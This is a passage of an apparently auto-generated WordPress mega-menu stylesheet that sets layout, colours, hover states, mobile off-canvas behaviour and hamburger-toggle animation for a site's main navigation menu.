> li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:after {content: "";display: table;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: '\f158';font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-menu-principal .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: rgba(34, 34, 34, 0);border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-menu-principal .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {position: relative;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {position: fixed;display: block;width: 300px;max-width: 100%;height: 100vh;max-height: 100vh;top: 0;box-sizing: border-box;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;overflow-y: auto;overflow-x: hidden;z-index: 9999999999;overscroll-behavior: contain;visibility: hidden;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {visibility: visible;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {right: -300px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {right: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open:after {position: fixed;width: 100%;height: 99999px;content: "";top: 0;left: 0;opacity: 0.5;background: black;cursor: pointer;z-index: 9999999998;}}html.mega-menu-menu-principal-off-canvas-open {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open body {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open #wpadminbar {z-index: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-menu-principal.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal {background: #222;}#mega-menu-wrap-menu-principal.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-menu-principal.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-menu-principal 